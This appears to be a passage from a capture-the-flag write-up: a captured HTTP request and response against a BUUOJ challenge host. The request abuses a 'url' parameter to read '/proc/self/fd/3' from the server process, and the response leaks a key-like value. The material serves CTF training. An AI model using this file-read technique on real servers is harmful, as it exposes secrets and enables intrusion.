 Request
Raw Params Headers Hex
GET /page?url=/proc/self/fd/3 HTTP/1.1
Host: 8e44352a-e77b-4379-8a6c-05e293503b3b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 27 May 2021 09:36:00 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
92AhTjz4go+BWHoxAKLO3r5WolvdefIf9pWNaXMYcfU=